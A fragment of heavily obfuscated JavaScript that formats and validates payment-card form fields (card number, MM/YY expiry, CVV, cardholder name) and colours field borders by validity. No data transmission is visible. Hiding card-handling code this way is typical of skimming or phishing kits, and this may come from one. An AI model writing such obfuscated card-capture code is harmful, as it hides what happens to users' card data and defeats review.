_0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- -0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var _0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- -0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var _0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var _0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var 